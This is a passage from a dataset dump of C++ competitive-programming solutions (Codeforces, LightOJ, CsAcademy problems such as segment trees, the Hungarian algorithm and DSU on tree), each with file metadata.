"alpha_fraction": 0.3907674252986908,
"alphanum_fraction": 0.4122316837310791,
"avg_line_length": 31.399999618530273,
"blob_id": "3e0acee353b8b863a27f2e22cc1a013021c89a45",
"content_id": "417c39af99a712f70fb9f92eb2866ddfa9593660",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3401,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 105,
"path": "/Codeforces/730/730B-Minimum and Maximum.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nvector<int>mx,mn;\nvoid go(int n){\n mx.clear();\n mn.clear(); char c;\n for(int i=1;i<=(n/2)*2;i+=2){\n cout<<\"? \"<<i<<\" \"<<i+1<<endl;\n cin>>c;\n if(c=='>'){ mx.pb(i),mn.pb(i+1); }\n else mx.pb(i+1),mn.pb(i);\n }\n if(n%2) {\n cout<<\"? \"<<mn.back()<<\" \"<<n<<endl;\n cin>>c;\n if(c=='>'){ mn.pop_back();mn.pb(n); }\n else mx.pb(n);\n }\n int mini,maxi;\n mini=mn[0];\n maxi=mx[0];\n for(int i=1;i<mx.size();i++){\n cout<<\"? \"<<mx[i]<<\" \"<<maxi<<endl;\n cin>>c;\n if(c=='>') maxi=mx[i];\n }\n for(int i=1;i<mn.size();i++){\n cout<<\"? \"<<mn[i]<<\" \"<<mini<<endl;\n cin>>c;\n if(c=='<') mini=mn[i];\n }\n cout<<\"! \"<<mini<<\" \"<<maxi<<endl;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test;\n cin>>test;\n while(test--){\n char c;\n int n;\n cin>>n;\n if(n==1){\n puts(\"! 1 1\");\n } else if(n==2){\n cout<<\"? 1 2\"<<endl;\n cin>>c;\n if(c=='>') cout<<\"! 2 1\\n\";\n else cout<<\"! 1 2\\n\";\n } else {\n go(n);\n }\n\n\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5227765440940857,
"alphanum_fraction": 0.5553145408630371,
"avg_line_length": 20.952381134033203,
"blob_id": "f67a17f1218180189953b83854188ec77bff49a8",
"content_id": "1f43a1bb25e43170e51642474ec3eb5214f1aca4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 922,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 42,
"path": "/LightOJ/1006 - Hex-a-bonacci.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<stdio.h>\n#include<iostream>\n#include<string>\n#include<string.h>\n#include<math.h>\n#include<algorithm>\n#include<vector>\n#include<stack>\n#include<queue>\n#include<set>\n#include<map>\n#define bignum 10000007\n#define mem(x,y) memset(x,y,sizeof(x))\n#define f(i,y) for(int i=0;i<y;i++)\nusing namespace std;\nlong long dp[10100];\nlong long a, b, c, d, e, f;\nlong long fn(long long n) {\n dp[0]=a%bignum;\n dp[1]=b%bignum;\n dp[2]=c%bignum;\n dp[3]=d%bignum;\n dp[4]=e%bignum;\n dp[5]=f%bignum;\n\n for(long long i=6;i<=n;i++)\n dp[i] = ( dp[i-1] + dp[i-2] + dp[i-3] + dp[i-4] + dp[i-5] + dp[i-6])%bignum;\n\n return dp[n];\n}\nint main() {\n long long n, caseno = 0, cases;\n\n scanf(\"%lld\", &cases);\n while( cases-- ) {\n scanf(\"%lld %lld %lld %lld %lld %lld %lld\", &a, &b, &c, &d, &e, &f, &n);\n mem(dp,-1);\n printf(\"Case %lld: %lld\\n\", ++caseno,fn(n));\n\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3755386769771576,
"alphanum_fraction": 0.3958547115325928,
"avg_line_length": 26.22346305847168,
"blob_id": "d883b0a9f87c909c7348d5f722e12808f910639c",
"content_id": "ca6d0f3df6d0342d8dc92b24db84a4c6c8293e1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4873,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 179,
"path": "/CsAcademy/Round #65/Crossing Tree.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint visited[N];\nint level[N];\nint path[N];\nvector<int> adj[N];\nvoid go(int st) {\n CLR(level);\n queue<int>q ;\n q.push(st);\n visited[st] = 1;\n\n while(!q.empty()) {\n int u = q.front();\n q.pop();\n\n for(int i =0;i<adj[u].size();i++) {\n\n int v = adj[u][i];\n\n if(!visited[v]){\n // debug(u,v);\n visited[v] = 1;\n path[v] = u;\n level[v] = level[u]+1;\n q.push(v);\n }\n }\n\n }\n}\n\nvector<int> ans;\nint mid ,l,r;\nint c ;\nvector<int> vv;\nvoid dfs(int u,int p = -1,int x =-1){\n c++;\n if(x>0&&p!=-1){\n debug(p,mid,x);\n ans.pb(p);\n }\n ans.pb(u);\n int tmp = 0;\n for(int i = 0;i<adj[u].size();i++){\n int x = adj[u][i];\n if(mid==u&&x==l){\n tmp++;\n continue;\n }\n if(mid==u&&x==r) {\n tmp++;\n continue;\n }\n if(x==p) {\n tmp++;\n continue;\n }\n\n dfs(x,u,i-tmp);\n\n\n }\n if(u!=mid&&adj[u].size()>1)\n ans.pb(u);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n = nxt();\n FOR(i,0,n-1) {\n int a= nxt();\n int b = nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n go(1);\n int mx = -1;\n int node;\n for(int i = 1;i<=n;i++){\n // debug(level[i]);\n if(level[i]>=mx){\n mx = level[i];\n node = i;\n }\n }\n SET(path);\n CLR(level);\n CLR(visited);\n go(node);\n int node1 ;\n mx = 0;\n for(int i = 1;i<=n;i++){\n // debug(level[i]);\n if(level[i]>=mx){\n mx =level[i];\n node1 = i;\n }\n }\n vector<int> v ;\n v.pb(node1);\n while(node1!=node){\n node1= path[node1];\n v.pb(node1);\n }\n for(int i= 0;i<v.size();i++){\n mid = l = r = -1;\n mid =v[i];\n c= 0;\n if(i-1>=0) l = v[i-1];\n if(i+1<v.size()) r = v[i+1];\n dfs(v[i]);\n if(c>1) ans.pb(v[i]);\n }\n printf(\"%d\\n\",(int)ans.size()-1);\n for(int i= 0;i<ans.size();i++){\n if(i) printf(\" \");\n printf(\"%d\",ans[i]);\n }\n printf(\"\\n\");\n return 0;\n}\n"
},
{
"alpha_fraction": 0.32455602288246155,
"alphanum_fraction": 0.3478260934352875,
"avg_line_length": 28.178571701049805,
"blob_id": "f39ce232f9ac9b4dc3247647cbfd8317a89bb141",
"content_id": "868a98e8b8eb4874d1952c76fc51298763dfacb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1633,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 56,
"path": "/Codeforces/Educational Codeforces Round 6 - 620/620C-Pearls in a Row.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nll ar[N];\nmap<ll,int> mp;\nmap<ll,int>:: iterator it;\nint main()\n{\n take1(n);\n f(i,0,n){\n cin>>ar[i];\n }\n int p=0;\n int x=1,y=0;\n vector<pii> v;\n p=0;\n f(i,0,n){\n mp[ar[i]]++;\n if(mp[ar[i]]==2){\n y=i+1;\n v.pb(pii(x,y));\n mp.clear();\n x=i+2;\n }\n\n }\n if(!v.size()){\n puts(\"-1\");return 0;\n }\n cout<<v.size()<<endl;\n f(i,0,v.size()){\n if(i==v.size()-1)\n cout<<v[i].ff<<\" \"<<n<<endl;\n else\n cout<<v[i].ff<<\" \"<<v[i].ss<<endl;\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.31591448187828064,
"alphanum_fraction": 0.35787805914878845,
"avg_line_length": 21.175437927246094,
"blob_id": "590be8b1c5bd4032607383a51707b9fcf1dd43d4",
"content_id": "2f01079b485059e12c5b796c0a1a1dced62bce11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1263,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 57,
"path": "/Codeforces/Codeforces Round #332 (Div. 2) - 599/599B-Spongebob and Joke.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[100000+10],br[100000+10],cr[100000+10],dr[100000+10];\nint main()\n {\n take2(n,m);\n f(i,1,n+1){\n cin>>ar[i];\n cr[ar[i]]=i;\n dr[ar[i]]++;\n }\n f(i,1,m+1){\n cin>>br[i];\n //dr[i]=br[i];\n }\n\n\n int check=0;\n\n f(i,1,m+1)\n {\n //cout<<cr[br[i]]<<endl;\n if(cr[br[i]]==0)\n {\n\n puts(\"Impossible\");return 0;\n }\n\n\n }\n f(i,1,m+1)\n if(dr[br[i]]>1) check=1;\n if(check){\n puts(\"Ambiguity\"); return 0;\n }\n\n puts(\"Possible\");\n f(i,1,m+1)\n cout<<cr[br[i]]<<\" \";\n\n\n\n\n\n}"
},
{
"alpha_fraction": 0.42562562227249146,
"alphanum_fraction": 0.4454454481601715,
"avg_line_length": 30.421382904052734,
"blob_id": "a465137e281f49defbb59d613b5b47a923e420c4",
"content_id": "e23f38b09572ddd8e067ae6a4b0339e6c162c8a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4995,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 159,
"path": "/Codeforces/Codeforces Beta Round #52 (Div. 2) - 56/56E-Domino Principle.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\npair<int,pii> ar[N];\nint ans[N];\nint n;\n\nstruct info{\n ll sum;\n ll lazy;\n\n}tree[N*4];\nvoid propagate(int node,int low,int hi){\n int left=2*node;\n int right=left+1;\n int mid =(low+hi)/2;\n tree[node].sum+=tree[node].lazy;\n if(hi!=low){\n tree[left].lazy+=tree[node].lazy;\n tree[right].lazy+=tree[node].lazy;\n }\n tree[node].lazy=0;\n tree[node].lazy=0;\n}\nvoid update(int node,int low,int hi,int i,int j,int value){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n if(hi<i||j<low) return;\n if(low>=i&&hi<=j){\n tree[node].sum+=value;\n if(hi!=low){\n tree[left].lazy+=value;\n tree[right].lazy+=value;\n }\n tree[node].lazy=0;\n return ;\n }\n int mid=(low+hi)/2;\n update(left,low,mid,i,j,value);\n update(right,mid+1,hi,i,j,value);\n tree[node].sum=max(tree[left].sum,tree[right].sum);\n}\nvoid updateind(int node,int low,int hi,int i,int value){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n if(low>=i&&hi<=i){\n tree[node].sum=value;\n return;\n\n }\n int mid=(low+hi)/2;\n if(i<=mid)\n updateind(left,low,mid,i,value);\n else\n updateind(right,mid+1,hi,i,value);\n tree[node].sum=max(tree[left].sum,tree[right].sum);\n}\nll query(int node,int low,int hi,int i,int j){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n if(hi<i||j<low) return 0;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return max(x,y);\n\n}\nint nextInd(int val){\n int b=1;\n int e=n;\n // debug(val);\n while(b<=e) {\n int mid=(b+e)/2;\n if(ar[mid].ff<val) b=mid+1;\n else e=mid-1;\n\n }\n //debug(b);\n return b-1;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n=nxt();\n FOR(i,1,n+1) {\n int a=nxt();\n int b=nxt();\n ar[i]=make_pair(a,pii(b,i));\n }\n sort(ar+1,ar+n+1);\n ans[ar[n].ss.ss]=1;\n updateind(1,1,n,n,1);\n for(int i=n-1;i>=1;i--) {\n // debug(query(1,1,n,1,n));\n int h=ar[i].ff;\n int x=ar[i].ss.ff;\n int index=ar[i].ss.ss;\n update(1,1,n,i+1,n,1);\n int l=nextInd(h+x);\n int lol;\n if(l==i) {\n lol=1;\n } else {\n lol=query(1,1,n,i+1,l);\n }\n// debug(lol);\n// debug(l);\n// debug(index);\n ans[index]=lol;\n updateind(1,1,n,i,lol);\n //debug(\"*************\");\n }\n FOR(i,1,n+1){\n printf(\"%d \",ans[i]);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.42496564984321594,
"alphanum_fraction": 0.44316619634628296,
"avg_line_length": 38.35135269165039,
"blob_id": "9176d8df126c59c7756defe5d8bf9e7ecdc9f614",
"content_id": "d2869047ab744da7fdeb1bc49199e207660c8dba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5824,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 148,
"path": "/LightOJ/1222 - Gift Packing.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define MAX 55 // Max number of vertices in one part\n#define INF 100000000 // Just infinity\n\nlong long cost[MAX][MAX]; // cost matrix\nlong long n,max_match; // N workers and N jobs\nlong long lx[MAX], ly[MAX]; // Labels of X and Y parts\nlong long xy[MAX]; // xy[x] - vertex that is matched with x,\nlong long yx[MAX]; // yx[y] - vertex that is matched with y\nbool S[MAX], T[MAX]; // Sets S and T in algorithm\nlong long slack[MAX];\nlong long slackx[MAX]; // slackx[y] such a vertex, that\n // l(slackx[y]) + l(y) - w(slackx[y],y) = slack[y]\nlong long Prev[MAX]; // Array for memorizing alternating paths\n\nvoid Init_Labels(){\n memset(lx, 0, sizeof(lx)); memset(ly, 0, sizeof(ly));\n long long x,y; for( x=0;x<n;x++ ) for( y=0;y<n;y++ ) lx[x] = max(lx[x], cost[x][y]);\n}\nvoid Update_Labels(){\n long long x, y, delta = INF;\n for( y=0;y<n;y++ ) if(!T[y]) delta = min(delta, slack[y]);\n for( x=0;x<n;x++ ) if(S[x]) lx[x] -= delta;\n for( y=0;y<n;y++ ) if(T[y]) ly[y] += delta;\n for( y=0;y<n;y++ ) if(!T[y]) slack[y] -= delta;\n}\nvoid Add_To_Tree(long long x, long long prevx) {\n S[x] = true; Prev[x] = prevx;\n long long y;\n for( y=0;y<n;y++ )\n if (lx[x] + ly[y] - cost[x][y] < slack[y]){\n slack[y] = lx[x] + ly[y] - cost[x][y]; slackx[y] = x;\n }\n}\nvoid Augment(){\n if (max_match == n) return;\n long long x, y, root; long long q[MAX], wr = 0, rd = 0;\n memset(S, false, sizeof(S)); memset(T, false, sizeof(T)); memset(Prev, -1, sizeof(Prev));\n for( x=0;x<n;x++ ) if (xy[x] == -1){ q[wr++] = root = x; Prev[x] = -2; S[x] = true; break; }\n for( y=0;y<n;y++ ){ slack[y] = lx[root] + ly[y] - cost[root][y]; slackx[y] = root; }\n while( true ){\n while (rd < wr){\n x = q[rd++];\n for( y=0;y<n;y++ ){\n if (cost[x][y] == lx[x] + ly[y] && !T[y]){\n if (yx[y] == -1) break;\n T[y] = true; q[wr++] = yx[y];\n Add_To_Tree(yx[y], x);\n }\n } if (y < n) break;\n } if (y < n) break;\n Update_Labels();\n wr = rd = 0;\n for( y=0;y<n;y++ ){\n if (!T[y] && slack[y] == 0){\n if (yx[y] == -1){ x = slackx[y]; break;\n } else{\n T[y] = true;\n if (!S[yx[y]]){\n q[wr++] = yx[y]; Add_To_Tree(yx[y], slackx[y]);\n }\n }\n }\n } if (y < n) break;\n }\n if (y < n){ max_match++;\n for (long long cx = x, cy = y, ty; cx != -2; cx = Prev[cx], cy = ty){\n ty = xy[cx]; yx[cy] = cx; xy[cx] = cy;\n } Augment();\n }\n}\nlong long Hungarian(){\n long long x,ret = 0; max_match = 0;\n memset(xy, -1, sizeof(xy)); memset(yx, -1, sizeof(yx));\n Init_Labels(); Augment();\n for( x=0;x<n;x++ ) ret += cost[x][xy[x]];\n return ret;\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test= nxt();\n int cs = 1;\n while(test--) {\n n= nxt();\n CLR(cost);\n for(int i = 0;i<n;i++){\n for(int j = 0;j<n;j++) {\n cost[i][j] = lxt();\n }\n }\n printf(\"Case %d: %lld\\n\",cs++,Hungarian());\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4226829409599304,
"alphanum_fraction": 0.4451219439506531,
"avg_line_length": 30.290077209472656,
"blob_id": "52040508c8a6ae0f17401879b1e4bdf4cbfda9fa",
"content_id": "8b57be4acb22cae4d1410c8290aacc26515dcaab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4100,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 131,
"path": "/Codeforces/Codeforces Round #316 (Div. 2) - 570/D(using dsu on tree).cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 500010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint level[N];\nint sz[N];\nvector<int> adj[N],res[N];\nvector<pii> query[N];\nstring s;\nvoid dfs(int u,int d) {\n\n sz[u] = 1;\n level[u] = d;\n for(auto v: adj[u]) if(!level[v]) dfs(v,d+1),sz[u] = sz[v]+1;\n}\nint big[N];\nint ans[N];\nint cnt[N];\nvoid add(int u,int p ,int x) {\n if(x) {\n res[level[u]][s[u]-'a']= 1 - res[level[u]][s[u]-'a'];\n if(res[level[u]][s[u]-'a']) cnt[level[u]]++;\n else cnt[level[u]]--;\n } else res[level[u]][s[u]-'a'] = 0,cnt[level[u]] = 0;\n\n for(auto it : adj[u]) {\n if(it!=p&&!big[it]) add(it,u,x);\n }\n}\nvoid dfs(int u,int p,int keep) {\n int large_node=-1;\n int submx= -1;\n for(auto it: adj[u]) {\n if(it!=p&&sz[it]>submx) {\n submx= sz[it];\n large_node = it;\n }\n }\n for(auto it : adj[u]) {\n if(it!=large_node&&it!=p) {\n dfs(it,u,0);\n }\n }\n if(large_node!=-1) dfs(large_node,u,1),big[large_node]=1;\n add(u,p,1);\n for(auto it : query[u]){\n ans[it.ss] = cnt[it.ff]<=1;\n }\n if(large_node!=-1) big[large_node]=0;\n if(!keep) add(u,p,-1);\n\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n,m;\n cin>>n>>m;\n for(int i = 2;i<=n;i++) {\n int a;\n cin>>a;\n adj[a].pb(i);\n }\n for(int i = 0;i<=n;i++) res[i].resize(26,0);\n\n cin>>s;\n s='?'+s;\n for(int i = 0;i<m;i++) {\n int a,l;\n cin>>a>>l;\n query[a].pb(make_pair(l,i));\n }\n dfs(1,1);\n\n dfs(1,-1,1);\n for(int i = 0;i<m;i++) {\n if(ans[i]) cout<<(\"Yes\\n\");\n else cout<<(\"No\\n\");\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4488876461982727,
"alphanum_fraction": 0.46831879019737244,
"avg_line_length": 30.714284896850586,
